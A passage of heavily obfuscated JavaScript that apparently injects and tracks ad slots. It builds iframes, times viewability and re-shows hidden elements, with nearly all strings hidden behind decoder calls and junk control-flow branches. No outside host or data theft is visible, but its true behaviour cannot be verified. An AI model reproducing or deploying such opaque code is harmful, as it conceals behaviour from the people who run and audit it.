c,f,g){var e=a,k={eRiQU:function(h,l){return d[a0p(3603,"h%L)")](h,l)},EmWco:d[e(1880,"H7FG")]};if(e(6026,"tgw^")!==e(2687,"TOxo"))return b[e(171,"bLgn")+e(6189,"Z45^")]=d[e(2482,"r)Lw")](d[e(1890,"D#[4")](d[e(3147,"Zbt!")](d[e(6212,"tgw^")](d[e(3727,"Iwzf")](d[e(6356,"d^R)")](d[e(3810,"$ZkE")](d[e(6031,"H7FG")](d[e(1183,"h%L)")](d[e(3818,"Kz@y")](d[e(916,"qNnL")](d[e(1782,"^fm@")](d[e(1326,"h%L)")](d[e(6144,"SSHm")](d[e(1859,"VdDc")](d[e(6217,"fKPS")](d[e(4956,"!J3)")]+c,d[e(4287,"tgw^")]),c),d[e(5237,
"$ZkE")]),c),e(1867,"pqdE")+e(5753,"DW^P")+'\x3d"')+c,d[e(3497,"d@NQ")])+d[e(3526,"^fm@")](f,12),d[e(1603,"b4bL")]),g+12),e(5780,"[sSP")+e(1226,"pIF7")+e(4179,"D#[4")+e(6024,"Iwzf")+e(4050,"FqBH")),c)+d[e(5700,"[sSP")],c),d[e(1544,"d@NQ")]),f),d[e(1364,"d@NQ")]),g),d[e(5711,"d^R)")]),L(d[e(241,"\x26#XB")](c,"4"))[e(4444,"e[Sc")+e(5454,"X(i)")+e(2225,"D#[4")+"r"](d[e(5087,"M^7y")],function(){d[e(215,"r)Lw")]!==d[e(1920,"TOxo")]?b[e(5666,"r)Lw")+e(6189,"Z45^")]="":(B.R++,b.ga||(M.R=0))}),(new MutationObserver(function(){k[e(3623,
"qU9i")](L,c+"0")[e(478,"H@bp")][e(5626,"Kz@y")+"ay"]=k[e(1032,"M^7y")]}))[e(1674,"!J3)")+"ve"](d[e(240,"pqdE")](L,c+"5"),{attributes:!0,childList:!0,characterData:!0}),d[e(2009,"M^7y")](L,c+"5");ua++;G.o=5;d[e(3759,"d@NQ")](L,R);g(Y,0,1)}function xa(b){var c=a,f={aaEVl:d[c(4865,"^fm@")],Ufqdx:d[c(4923,"bLgn")],HMEXm:function(e,k){return e+k},QjIZk:function(e,k,h,l,n,m,v){return e(k,h,l,n,m,v)},mOcbE:function(e,k,h){return d[c(4269,"qU9i")](e,k,h)},AzpPI:function(e,k,h){return e(k,h)},fyLIJ:function(e,
k,h,l){return e(k,h,l)},PjfgK:d[c(5810,"qNnL")]};if(d[c(4582,"Zj6!")](c(5283,"P@JI"),c(4798,"qNnL")))b.ga&&d[c(2693,"qNnL")](b.R,b.qa)?(d[c(4385,"P@JI")](C,b,d[c(4926,"Kz@y")](d[c(5632,"fPUs")](d[c(2107,"Kz@y")](d[c(3790,"r)Lw")],b.R)," V"),b.qa)),d[c(3589,"wKl$")](Pa,b),oa(b,0,1)):d[c(4745,"P@JI")](setTimeout,function(){if(d[c(6595,"[sSP")]===c(2041,"Jpyt")){var e={DybXf:f[c(1150,"[sSP")],juOYo:f[c(4689,"!J3)")],hGLQO:function(h,l){return f[c(1167,"H@bp")](h,l)},RKccc:function(h,l,n,m,v,x,p){return f[c(2338,
"b4bL")](h,l,n,m,v,x,p)},qMGIk:function(h,l,n){return h(l,n)}};if(!B.ab){da.ab=1;var k=function(){if(k[c(5891,"SSHm")+c(2849,"D#[4")+c(1609,"H7FG")]&&lb[c(4013,"bLgn")+c(2290,")f(C")+c(6543,"fKPS")][c(2132,"X(i)")+c(3662,"GRK#")]){var h=xa[c(4336,"e[Sc")+c(990,"yU9k")+c(5569,"X(i)")][c(6314,"yU9k")+c(3015,"DW^P")][c(5337,"TOxo")+c(385,"e[Sc")+c(6033,"b4bL")](e[c(3745,"r)Lw")]);h&&!h[c(1024,"r)Lw")+c(405,"%(uF")+c(5716,"wKl$")+"nt"]&&(h=Da[c(1386,"$G(3")+c(2380,"SSHm")+c(596,"$ZkE")](e[c(4755,"D#[4")]),
h.id=e[c(5003,"qU9i")](c(5404,"b4bL"),M()),Ca[c(4239,"P@JI")+c(3149,"Z45^")+c(6046,"SSHm")][c(3063,"Jpyt")+c(292,"DW^P")+"re"](h,Fa),Z[c(2616,"d@NQ")+c(2027,"qNnL")+c(2015,"Zbt!")][c(3344,"GRK#")+c(6555,"pqdE")+"d"](pa),e[c(4854,"7nW0")](Ga,0,h,h[c(2356,"pIF7")],0,4,0))}else e[c(5852,"!J3)")](Z,k,2E3)};f[c(3591,"FqBH")](k,k,6E3)}}else xa(b)},1E3);else{var g={AKHVa:function(e,k,h){return f[c(1569,"@L6c")](e,k,h)},ZEdZQ:function(e,k,h,l){return f[c(2674,"Kz@y")](e,k,h,l)}};sa.Na=1;Y[c(6516,"H7FG")+
c(1986,"%I[A")+c(1939,"fKPS")+"r"](f[c(2308,"X(i)")],function(){var e=T[c(4580,"bLgn")+c(1530,"DW^P")+"t"]||1;na.Na&&e>0&&(g[c(4261,"yU9k")](ra,X,O),ia.Na=0,g[c(723,"FqBH")](ka,Na,0,1))})}}function Da(b,c){var f=a;if(d[f(719,"pIF7")]===d[f(3544,"@L6c")]){if(c=!c&&b.U||c&&b.Ma,b.o!=5&&b.o!=7&&c)if(d[f(2064,"bLgn")](d[f(5881,"r)Lw")],d[f(3303,")f(C")]))c=L[R][f(1300,"fPUs")+f(5059,"H7FG")+f(3270,"SSHm")+f(3457,"Kz@y")+"t"]()[f(1710,"pIF7")],d[f(2668,"7nW0")](c,sa)&&(aa.B=ca[B],V++);else{C(b,d[f(4548,
"bLgn")](d[f(1355,"qNnL")](d[f(3213,"wKl$")],c),f(3971,"h%L)")));b.R=0;b.pa=setTimeout(function(){xa(b)},d[f(5927,"$ZkE")](c,1E3));try{b.V&&d[f(4083,"fKPS")](clearInterval,b.V),b.V=d[f(5554,"h%L)")](setInterval,function(){b.R++;b.ga||(b.R=0)},1E3),b.Ha||(b.Ha=new IntersectionObserver(function(g){b.ga=g[0][f(5280,"qNnL")+f(931,"e[Sc")+f(705,"[sSP")]&&d[f(5062,"Xeo8")](g[0][f(3027,"D#[4")+f(4646,"P@JI")+f(6328,"fPUs")+"io"],.5);b.ga||(b.R=0)},{root:null,rootMargin:d[f(4514,"#GLX")],threshold:.5}),b.Ha[f(1674,
"!J3)")+"ve"](b.i))}catch(g){C(b,d[f(3987,"qU9i")],g)}}}else U[f(2843,"\x26#XB")+f(3735,"H@bp")+"ge"][f(5334,"@L6c")+"em"](f(1317,"7nW0")+f(6072,"H7FG")+"m_"+B.v)}function M(b){var c=a;return Math[c(5800,"[sSP")](Math[c(4352,"FqBH")+"m"]()*d[c(1414,"yU9k")](b,1E6))}function Ca(){var b=a;S&&(J[b(5955,"DW^P")+b(2031,"[sSP")+"e"]=J[b(2808,"Zbt!")+b(2483,"@L6c")+"e"]||[],S="",S=d[b(1209,"%I[A")](R,d[b(5676,"#GLX")](b(5212,"r)Lw")+b(4509,"Jpyt")+b(3952,"ccI)")+b(3590,"%(uF")+b(1057,"qNnL")+b(4313,"H@bp")+
b(1299,"7nW0")+b(4912,"H7FG")+b(1015,"TOxo")+b(507,"TOxo")+b(2660,"r)Lw")+b(4499,"Zbt!")+b(5557,"!J3)")+b(3889,")f(C"),S[b(2361,"X(i)")+"h"]?S:d[b(3751,"fPUs")])),S[b(3534,"b4bL")+b(2185,"Z45^")+"te"](d[b(6503,"qU9i")],b(543,"pIF7")+b(3060,"wKl$")),S=0)}function Fa(b){var c=a,f={wpObr:function(k,h){return d[a0p(756,"b^!)")](k,h)},KpqUt:function(k){return d[a0p(3229,"fPUs")](k)}};if(d[c(1565,"P@JI")](d[c(6113,"Kz@y")],d[c(547,"Xeo8")])){if(b.o!=5){f=d[c(1246,"qU9i")](b.l,1)?c(1014,"H7FG")+c(6362,"bLgn")+
c(6056,"qNnL")+c(3688,"Kz@y")+c(6579,"P@JI")+c(6411,"GRK#")+c(6541,"DW^P")+c(3773,"wKl$")+c(5255,"h%L)")+c(1644,"pqdE")+c(225,"H@bp")+" ":d[c(5550,"qNnL")](d[c(2592,"M^7y")](d[c(4959,"ccI)")](d[c(6581,"d@NQ")]+b.l,d[c(4303,"!J3)")]),b.m),d[c(1975,"SSHm")]);var g=!b.P||Array[c(2297,"X(i)")+"ay"](b.P)?"":b.P;g=g[c(4791,"Z45^")+"h"]?d[c(6134,"pqdE")](d[c(2765,"Zbt!")](c(3496,"r)Lw")+c(4973,"DW^P")+c(3851,"FqBH"),g),'"'):"";var e=F[c(5584,"Iwzf")+c(2215,"\x26#XB")+c(681,"VdDc")](d[c(4829,"VdDc")]);d[c(4248,
"!J3)")](Ca);b.i[c(3890,"Z45^")+c(1608,"qNnL")]=d[c(3438,"yU9k")](d[c(1251,"^fm@")](c(685,"ccI)")+c(4441,"@L6c")+c(6028,"b^!)")+c(515,"DW^P")+c(1001,"b4bL")+c(3582,"qNnL")+c(5235,"qNnL")+c(233,"wKl$")+c(2684,"Zbt!")+c(5138,"qU9i")+c(6427,"Iwzf")+c(1213,"bLgn")+c(3733,"bLgn")+c(3347,"b^!)")+c(632,"SSHm")+c(2957,"\x26#XB")+c(3923,"r)Lw")+c(514,"H7FG")+c(4546,"[sSP")+c(1523,"e[Sc")+c(5463,"GRK#")+'" ',f),g)+d[c(1883,"^fm@")];d[c(6119,"Xeo8")](R,c(2542,"^fm@")+c(987,"h%L)")+c(1490,"SSHm")+c(4932,"Kz@y")+
c(4977,"tgw^")+c(2764,"fPUs")+c(5157,"X(i)")+c(6460,"%I[A")+c(830,"Zbt!")+c(2908,")f(C")+c(2170,"fKPS")+c(4415,"%I[A")+c(1106,"Xeo8")+c(3644,"%I[A")+c(5979,"Jpyt")+c(4418,"qU9i")+c(632,"SSHm")+c(6344,"Kz@y")+c(5223,"@L6c"),null,b.i)[c(4924,"b^!)")+c(1163,"\x26#XB")+"te"](d[c(1983,"ccI)")],d[c(6225,"Zj6!")]);try{e[c(962,"tgw^")+c(2043,"P@JI")+"d"](document[c(4193,"%I[A")+c(5032,"P@JI")+c(4802,"e[Sc")](d[c(5231,"!J3)")]))}catch(k){d[c(3500,"r)Lw")](c(1850,"bLgn"),d[c(1404,"tgw^")])?e[c(1292,"r)Lw")]=
d[c(5506,"TOxo")]:U[c(666,"D#[4")](B)}b.i[c(3442,"M^7y")+c(2292,"Xeo8")+"d"](e)}return 1}for(b=0;f[c(275,"fPUs")](b,b[c(3755,"P@JI")+"h"]);b++)M(ua[b],1,0);f[c(4312,"X(i)")](G)}function Z(b,c,f){var g=a;return b[g(395,"TOxo")+"ce"](new RegExp(c[g(440,"\x26#XB")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(4693,"fKPS")]),"g"),f)}function pa(b,c,f,g,e,k,h){var l=a;if(l(2510,"@L6c")===l(1818,"qU9i"))for(b=d[l(5865,"Z45^")][l(4574,"Jpyt")]("|"),f=0;;){switch(b[f++]){case "0":ba&&S[l(1282,"!J3)")+"h"]&&n[l(512,"yU9k")+
l(1229,"%I[A")+"te"](l(3429,"\x26#XB"),X);continue;case "1":return n;case "2":var n=V[l(1567,"qNnL")+l(1583,"!J3)")+l(6102,"@L6c")](d[l(1652,"tgw^")]);continue;case "3":na&&ra[l(948,"b^!)")+l(1919,"X(i)")+"g"]?X[l(3579,"SSHm")+l(314,"ccI)")][l(5903,"^fm@")+l(2880,"H@bp")+"re"](n,c[l(1222,"$G(3")+l(609,"\x26#XB")+"g"]):(ia=ka||Na[l(657,"Zj6!")]||da[l(5104,"SSHm")+l(6313,"ccI)")+l(4945,"fPUs")+l(2651,"Kz@y")](l(3358,"r)Lw"))[0],G[l(3048,"yU9k")+l(5649,"[sSP")+"d"](n));continue;case "4":qa&&n[l(2679,
"m*7C")+l(2347,"h%L)")+"te"](d[l(4613,"H@bp")],T);continue;case "5":n[l(3436,"$ZkE")+l(1229,"%I[A")+"te"](d[l(3958,"pIF7")],l(3150,"d@NQ"));continue}break}else{n=d[l(3115,"Iwzf")][l(5905,"Iwzf")]("|");for(var m=0;;){switch(n[m++]){case "0":b=d[l(5934,"7nW0")](Z,b,d[l(3309,"ccI)")],d[l(4707,"ccI)")](d[l(6241,"[sSP")](c,"x"),f));continue;case "1":b=d[l(6537,"tgw^")](Z,b,d[l(2846,"Z45^")],d[l(985,"ccI)")](M));continue;case "2":b=Z(b,d[l(5573,"DW^P")],M());continue;case "3":b=d[l(288,"!J3)")](Z,b,l(1153,
"DW^P")+l(2209,"b4bL"),k);continue;case "4":b=d[l(3556,"GRK#")](Z,b,d[l(1981,"SSHm")],c)[l(4985,"fPUs")+"ce"](d[l(2757,"\x26#XB")],f);continue;case "5":b=d[l(4691,"Iwzf")](Z,b,d[l(5715,"e[Sc")],e);continue;case "6":b=Z(b,d[l(5150,"bLgn")],h);continue;case "7":return d[l(1671,"fPUs")](Z,b,l(294,"ccI)")+l(2362,"Jpyt")+l(4333,"DW^P"),g.v)}break}}}function Ga(b){var c=a,f=b.m?b.m:250;return b.i[c(5622,"@L6c")][c(925,"Zbt!")+c(4423,"#GLX")]=b.l+"px",d[c(2278,"tgw^")](Va,1,b,b.i,b.Ta,b.l==d[c(1173,"b^!)")]?
300:b.l,f,d[c(1439,"SSHm")](M,1E9),M(1E9),d[c(4968,"X(i)")](M,1E9)),1}function Va(b,c,f,g,e,k,h,l,n){var m=a,v={bCfHP:function(H,I){return d[a0p(381,"wKl$")](H,I)},hQhGB:function(H,I){return d[a0p(6318,"FqBH")](H,I)},GuqTk:function(H,I){return d[a0p(946,"Zbt!")](H,I)},ICOfa:function(H,I){return H==I},sqOow:function(H,I){return H<I},nYXnq:function(H,I,Wb){return d[a0p(6290,"pIF7")](H,I,Wb)},nzfzg:function(H,I){return d[a0p(3529,"Z45^")](H,I)},awzAy:function(H,I){return d[a0p(3087,"TOxo")](H,I)},pgNXi:function(H,
I){return H==I},srtwT:function(H,I){return H==I},vkkCK:function(H,I){return d[a0p(5246,"b^!)")](H,I)},xTTtP:function(H,I){return d[a0p(3086,"7nW0")](H,I)},QyXhI:function(H,I){return d[a0p(6433,"H7FG")](H,I)},JgFHE:function(H,I){return H==I},cQMHs:function(H,I){return d[a0p(5403,"yU9k")](H,I)},mjUOK:d[m(2583,"Zj6!")],AQlAm:function(H,I){return H+I},NbOlA:function(H,I){return d[m(3240,"!J3)")](H,I)},wYhlj:function(H,I){return d[m(1897,"pIF7")](H,I)},SKzGG:m(4330,"fPUs")+m(4876,"DW^P")+m(5904,"qNnL")+
m(6054,"$G(3")+m(6353,"wKl$")+"e:",ueAIj:d[m(5875,"Xeo8")],mPYki:m(2054,"D#[4"),BxZvt:function(H,I){return d[m(5339,"M^7y")](H,I)},JpRvQ:function(H,I,Wb){return H(I,Wb)},FGcxS:function(H,I,Wb,Bc){return d[m(1833,"!J3)")](H,I,Wb,Bc)},HOlSf:function(H,I){return d[m(4617,"Xeo8")](H,I)}},x;for(x=0;d[m(4073,"fPUs")](b,10)&&d[m(3495,"bLgn")](x,g[m(841,"Zj6!")+"h"]);x++)if(d[m(1571,"!J3)")]!==m(1914,"pqdE")){var p=K.ba||ja.C,q,y=[],z=[],w=[],t=[],r=0,u,A;for(q=0;v[m(1731,"$ZkE")](q,ma[m(841,"Zj6!")+"h"]);q++){var D=
Ja[q];if(D.J){var N=U.aa,K=Ea,E=ya.D,Q=D,fa=za.F,Ba=D.W,Ka=0;for(A=0;v[m(1331,"ccI)")](A,E[m(5525,"b^!)")+"h"]);A++)if(v[m(1614,"X(i)")](E[A],Q.u))if(v[m(3916,"r)Lw")](Q.u,4))if(fa)for(u=0;v[m(1933,"ccI)")](u,fa[m(5621,"fPUs")+"h"]);u++)v[m(6547,"FqBH")](fa[A],Ba)&&(Ka=1);else v[m(2496,"%I[A")](F,K,v[m(5985,"X(i)")](m(2122,"Zbt!")+m(5720,"d^R)")+":",Ba));else Ka=1;u=Ka||!J.ja&&v[m(4177,"d^R)")](D.u,6);Q=D.l;fa=D.m;Ka=Ba=0;if(v[m(4618,"SSHm")](Q,fa)==1)A=1;else{for(E=0;E<p[m(5525,"b^!)")+"h"];E++)K=
p[E][0],A=p[E][1],v[m(1628,"DW^P")](K,Q)&&v[m(4251,"pIF7")](A,fa)?Ba=1:v[m(3227,"ccI)")](Q,K)&&fa<=A&&(Ka=2);A=Ba?Ba:Ka}if(D.Ka||N!=3&&v[m(3335,"SSHm")](N,4)&&v[m(4749,"pIF7")](N,6))D=u?t:v[m(1018,"X(i)")](A,1)?y:v[m(3994,"b4bL")](A,2)?z:t,D[m(4085,"qU9i")](q)}}y[m(713,"h%L)")+"h"]||(y=z);y[m(1298,"r)Lw")+"h"]||(y=w);y[m(713,"h%L)")+"h"]&&(D=xa(y[m(1282,"!J3)")+"h"]),r=Da[y[D]],M[m(556,")f(C")+"e"](y[D],1),v[m(3188,"7nW0")](Ca,r,v[m(1136,"SSHm")](v[m(3678,"fPUs")],Fa(Z))));(p=r)?(pa(Ga,v[m(6162,"yU9k")](v[m(5870,
"$ZkE")](v[m(3921,"b4bL")](v[m(676,"r)Lw")](v[m(4616,")f(C")](v[m(3431,"Iwzf")](v[m(3546,"D#[4")](m(4704,"yU9k")+m(5975,"Kz@y")+m(373,"M^7y")+m(5640,"M^7y")+m(4374,"%I[A"),p.A),v[m(2222,"Kz@y")])+Va,v[m(313,"GRK#")]),Wa[m(3912,"7nW0")+m(2163,"M^7y")](p.C)),v[m(895,"FqBH")]),p.l),"x")+p.m),p.ba=Ha.C,v[m(4887,"TOxo")](p.l,1)&&(p.l=jb.l,p.m=Ya.m,p.C=Za.C),p.A=wa.A,p.O=Oa.O,p.B=$a.B,p.G=ob.G,p.i=Xa.i,p.g=aa.g,p.ja=Ma.ja,p.aa=bb.aa,p.o=cb.o,p.D=P.D,p.F=Pa.F,p.D[m(2084,"DW^P")](p.u),p.F[m(5290,"\x26#XB")](p.W),
pb[m(2943,"Iwzf")](p),v[m(6421,"FqBH")](db,p,v[m(3169,"Iwzf")](m(3141,"H7FG")+m(2425,"\x26#XB")+"y ",rb.A)),v[m(5048,"@L6c")](gb,p,0,1)):v[m(771,"Jpyt")](qb,mb?La.Ua:0)}else if(p=g[x],q=f[m(1214,"SSHm")+m(4017,"M^7y")][m(1728,"yU9k")+"h"],y=d[m(5643,"[sSP")](pa,p[1]||"",e,k,c,h,l,n),p[0]==1){d[m(453,"Z45^")](q,0)?f[m(5898,"H@bp")+m(6436,"Zbt!")]=y:f[m(5749,"Z45^")+m(2367,"e[Sc")][m(2068,"H@bp")+m(1575,"\x26#XB")+m(4856,"%I[A")+m(5092,"Jpyt")](m(2067,"Iwzf")+m(3071,"!J3)"),y);q=f[m(6151,"X(i)")+m(539,
"Xeo8")];for(y=2;d[m(3819,"\x26#XB")](y,d[m(3486,"wKl$")](p[m(3755,"P@JI")+"h"],1));y+=2)z=q,w=pa(p[y],e,k,c,h,l,n),t=d[m(777,"bLgn")](pa,p[d[m(2832,"D#[4")](y,1)],e,k,c,h,l,n),z[m(3534,"b4bL")+m(5746,"r)Lw")+"te"](w,t);d[m(1984,"!J3)")](y,p[m(1119,"m*7C")+"h"])&&d[m(2116,"\x26#XB")](Va,d[m(4236,"pqdE")](b,1),c,q,p[d[m(1851,"SSHm")](p[m(1728,"yU9k")+"h"],1)],e,k,h,l,n)}else{q=F[m(227,"P@JI")+m(5667,"d^R)")+m(1111,"fKPS")](m(4620,"h%L)")+"t");p[1]&&(q[m(5779,"fPUs")]=y);for(y=2;d[m(5828,"fKPS")](y,
p[m(4490,"wKl$")+"h"]);y+=2)z=q,w=pa(p[y],e,k,c,h,l,n),t=d[m(3740,"TOxo")](pa,p[d[m(4720,"e[Sc")](y,1)],e,k,c,h,l,n),z[m(704,"M^7y")+m(1425,"D#[4")+"te"](w,t);f[m(2294,"DW^P")+m(6245,"@L6c")+"d"](q)}}function Wa(b){for(var c=a,f=0;b&&f<la[c(4845,"Iwzf")+"h"];f++)if(d[c(2710,"#GLX")](la[f].A,b))return la[f];return 0}function Ha(b,c){var f=a;if(d[f(6192,"P@JI")](d[f(4322,"GRK#")],d[f(1445,"yU9k")]))return(b=b?b[c]:"0")?d[f(197,"pIF7")](parseInt,d[f(3863,"m*7C")]("0",b[f(5630,"m*7C")+"ce"]("px",""))):
0;b={};return b.v=B,d[f(5021,")f(C")](V,b),b.ca=ba,b.u=S,b.H={wa:[],N:[],M:[],va:[],Fa:[],Ja:[],za:[],oa:[],La:[],X:[]},b.S=b.L=b.J=b.M=b.N=1,b.aa=b.o=1,b.P=b.ya="",b.O=X,b.A=qa,b.cb=b.hb=b.Xa=b.$=b.Y=b.Pa=b.Za=b.Ya=b.ta=b.fb=b.da=b.Z=b.Ca=b.ia=b.ma=b.Va=b.Oa=b.Ga=b.Ma=b.U=b.qa=b.ua=b.Ka=b.Ea=0,T[b.v]={},b.D=na,b.F=ra,b.ba=b.T=b.C=[[X,c]],b.l=ia,b.m=ka,b.j={},b[f(4497,"tgw^")](b),b}function jb(b){var c=a;if(d[c(4868,"yU9k")](d[c(1221,"GRK#")],d[c(3200,"m*7C")])){if(b=b?b[c(3797,"Zbt!")]:0)b[c(4258,
"bLgn")+"t"]=b[c(2708,"P@JI")]=b[c(4673,"Kz@y")+"ng"]=b[c(4155,"qU9i")+"n"]=d[c(5897,"H@bp")]}else U=1,B()}function Ya(b,c,f,g,e,k,h,l,n){for(var m=a,v=(m(3502,"qU9i")+m(3352,"fPUs")+m(4795,"\x26#XB")+m(6163,"Iwzf")+m(905,"Iwzf")+m(5234,"qNnL")+m(2541,"DW^P")+m(6575,"$G(3")+m(4394,"7nW0")+m(6115,"m*7C")+"19")[m(1117,"r)Lw")]("|"),x=0;;){switch(v[x++]){case "0":p.S=p.L=p.J=p.M=p.N=1;continue;case "1":p.l=g;continue;case "2":p.F=n;continue;case "3":p.m=e;continue;case "4":ja[p.v]={};continue;case "5":p.aa=
p.o=1;continue;case "6":p.j={};continue;case "7":p.A=b;continue;case "8":p.O=f;continue;case "9":p.D=l;continue;case "10":p.P=p.ya="";continue;case "11":la[m(5105,"%(uF")](p);continue;case "12":p.cb=p.hb=p.Xa=p.$=p.Y=p.Pa=p.Za=p.Ya=p.ta=p.fb=p.da=p.Z=p.Ca=p.ia=p.ma=p.Va=p.Oa=p.Ga=p.Ma=p.U=p.qa=p.ua=p.Ka=p.Ea=0;continue;case "13":p.u=k;continue;case "14":p.v=c;continue;case "15":d[m(3456,"Zbt!")](Pa,p);continue;case "16":p.H={wa:[],N:[],M:[],va:[],Fa:[],Ja:[],za:[],oa:[],La:[],X:[]};continue;case "17":p.ca=
h;continue;case "18":p.ba=p.T=p.C=[[g,e]];continue;case "19":return p;case "20":var p={};continue}break}}function Za(b){for(var c=a,f=d[c(3571,"Zj6!")][c(4886,"%I[A")]("|"),g=0;;){switch(f[g++]){case "0":e=(e=e?e[c(5786,"D#[4")+c(4566,"pqdE")+c(1310,"Kz@y")+c(831,"M^7y")+"t"]():0)?d[c(216,"qNnL")](F[c(6216,"%(uF")][c(1751,"\x26#XB")+c(1783,"pIF7")],e[c(493,"\x26#XB")]):0;continue;case "1":k=Math[c(4570,"X(i)")](k[c(2806,"SSHm")+c(4971,"tgw^")+"ht"],k[c(5517,"h%L)")+c(1691,"fPUs")+"ht"],h[c(1842,")f(C")+
c(1451,"H7FG")+"ht"],h[c(2806,"SSHm")+c(4476,"\x26#XB")+"ht"],h[c(5036,"%I[A")+c(5698,"fKPS")+"ht"]);continue;case "2":return h;case "3":h||(C(b,d[c(958,"X(i)")](d[c(224,"pIF7")](d[c(3911,"qNnL")](d[c(382,"Iwzf")](d[c(545,"\x26#XB")],b.A)+" "+e," "),k)+" ",h)),b.i[c(2906,"X(i)")][c(5323,"M^7y")+"ay"]=d[c(4295,"Z45^")]);continue;case "4":var e=b.i,k=F[c(1142,"D#[4")],h=F[c(4460,"b^!)")+c(6183,"SSHm")+c(1123,"SSHm")];continue;case "5":h=d[c(4426,"wKl$")](d[c(3830,"Jpyt")](k,e),200);continue}break}}
function Oa(b,c,f,g,e,k){var h=a,l={zAmuh:d[h(1515,"@L6c")],jMuSf:function(r,u,A){return r(u,A)},gNlwQ:function(r,u){return d[h(3974,"fKPS")](r,u)},dZSnh:function(r,u){return d[h(3259,"bLgn")](r,u)},TwsHz:function(r,u){return d[h(374,"^fm@")](r,u)},urqin:function(r,u){return d[h(1755,"Jpyt")](r,u)},txNzc:function(r,u){return r+u},DFbSd:function(r,u){return d[h(6002,"[sSP")](r,u)},nktkp:function(r,u){return d[h(4274,"$ZkE")](r,u)},yqFZZ:function(r,u){return d[h(2776,")f(C")](r,u)},WAEZh:function(r,
u,A){return r(u,A)},tPPlf:function(r,u,A){return d[h(1591,"qU9i")](r,u,A)},dEsOV:function(r,u){return r*u},NPhxN:function(r,u){return d[h(560,"wKl$")](r,u)},dQMRQ:function(r,u){return d[h(1248,"\x26#XB")](r,u)},Kmlnw:function(r,u){return r<u},mYEeN:function(r,u){return d[h(5365,"VdDc")](r,u)},oLzrG:function(r,u){return d[h(1771,"@L6c")](r,u)},ssHWp:function(r,u){return d[h(5513,"Jpyt")](r,u)},qdUar:function(r,u){return d[h(4695,"Zj6!")](r,u)},yVyLK:function(r,u){return r&u},SPGLY:function(r,u){return r&
u},BhwrL:function(r,u){return r-u},aywPL:function(r,u){return d[h(2252,"%I[A")](r,u)},wMpLA:function(r,u){return d[h(2712,"wKl$")](r,u)},hLYvg:function(r,u){return d[h(1132,"$ZkE")](r,u)},FxpZq:function(r,u){return d[h(354,"P@JI")](r,u)},wKYvB:function(r,u){return d[h(2940,"#GLX")](r,u)},Zyjoi:function(r,u){return r<=u},rGoDa:function(r,u,A){return d[h(2756,"m*7C")](r,u,A)},dmrQK:function(r,u){return d[h(5590,"GRK#")](r,u)},CwmtV:d[h(5688,"Kz@y")]},n=d[h(4609,"@L6c")](d[h(5797,"d@NQ")],M(1E9)),m=
b;f=b?[b.l,b.m]:[d[h(5989,"P@JI")](Ha,f,d[h(5028,"TOxo")])||d[h(265,"pIF7")](Ha,g,h(5849,"qU9i")+h(6233,"d^R)")),Ha(f,d[h(2401,"Xeo8")])||d[h(757,"m*7C")](Ha,g,d[h(211,"ccI)")])];if(!b||d[h(6231,"h%L)")](b.o,5)){if(!f[1]){var v=[0,0];for(g=d[h(5924,")f(C")](nb[h(2518,"^fm@")+"h"],1);d[h(3482,"fKPS")](g,0);g--){var x=nb[g];x[0]<=f[0]&&(v=x)}f=v}W&&d[h(537,"Zbt!")](f[1],250)&&d[h(6265,"d@NQ")](f[0],250)&&(f=[336,280]);if(d[h(3051,"TOxo")](f[0],0)&&d[h(3691,"D#[4")](f[1],0))if(d[h(3451,"@L6c")](d[h(4767,
"r)Lw")],h(6424,"VdDc")))for(b=l[h(3809,"%I[A")][h(4164,"FqBH")]("|"),c=0;;){switch(b[c++]){case "0":l[h(1522,"!J3)")](nc,0,l[h(3505,"X(i)")](l[h(707,"#GLX")](l[h(965,"Xeo8")](l[h(5426,"wKl$")](l[h(5553,"$G(3")](l[h(3360,"Jpyt")](l[h(2335,"%(uF")](l[h(5631,"tgw^")](l[h(967,"$G(3")](l[h(2742,"M^7y")](l[h(5553,"$G(3")](l[h(900,"$ZkE")](l[h(2544,"tgw^")](l[h(5998,"#GLX")](h(6261,"H@bp")+h(3575,"Xeo8")+"x ",Hb)," "),wa)," M"),Ib)," I"),wb)," A"),xb)," G"),yb)," F"),V),h(5185,"SSHm")));continue;case "1":Jb=
Xb[8];continue;case "2":ba=ta[h(5415,"h%L)")](Yb);continue;case "3":zb=Zb[9];continue;case "4":for(La=0;l[h(4633,"D#[4")](Ja,oa[h(5174,"e[Sc")+"h"]);Aa+=2)z=l[h(3463,"DW^P")](z*16807,2147483647),vb[h(6417,"#GLX")](l[h(503,"m*7C")](l[h(3239,"^fm@")](kb,eb[h(3207,"qU9i")+"r"](fb,2),16),l[h(3073,"b4bL")](U,l[h(4478,"Zbt!")](l[h(2590,"P@JI")](z,2147483647),256),10)));continue;case "5":for(Ea=ya;l[h(4010,"^fm@")](za,F[h(5460,"qNnL")+"h"]);)if(f=$b[ac++],l[h(4310,"pIF7")](f,128))oc[bc++]=wc[h(352,"FqBH")+
h(555,"@L6c")+"de"](f);else if(l[h(2803,"Zbt!")](f,191)&&l[h(4761,"#GLX")](f,224))g=b[c++],f[g++]=p[h(885,"wKl$")+h(1058,"Zj6!")+"de"](l[h(6087,"Zj6!")](l[h(1971,"Zj6!")](l[h(345,"H7FG")](f,31),6),l[h(3696,"Iwzf")](g,63)));else if(l[h(4089,"bLgn")](f,239)&&f<365){g=q[y++];var p=z[UT++],q=UZ[UP++],y=l[h(6391,"@L6c")](l[h(579,"Iwzf")](l[h(3338,"P@JI")](f,7)<<18,l[h(651,"h%L)")](g&63,12))|l[h(5494,"m*7C")](p&63,6)|l[h(1373,"D#[4")](q,63),65536);Um[UD++]=UL[h(5983,"m*7C")+h(4173,")f(C")+"de"](l[h(2618,
"m*7C")](55296,y>>10));UF[Ux++]=UW[h(3067,"e[Sc")+h(2643,"M^7y")+"de"](56320+(y&1023))}else g=m[v++],p=x[w++],Ma[t++]=Ud[h(1586,")f(C")+h(1058,"Zj6!")+"de"](l[h(4972,"%(uF")](l[h(1233,"tgw^")](l[h(3315,"$ZkE")](f,15)<<12,l[h(544,"!J3)")](g,63)<<6),l[h(3852,"D#[4")](p,63)));continue;case "6":Ta=Ab[h(811,"Z45^")]("");continue;case "7":l[h(5913,"Kz@y")](Kb,0,h(3378,"h%L)")+" "+Lb);continue;case "8":Ta=pc[7];continue;case "9":l[h(1551,"!J3)")](z,0)&&(z+=2147483646);continue;case "10":va=xc[5];continue;
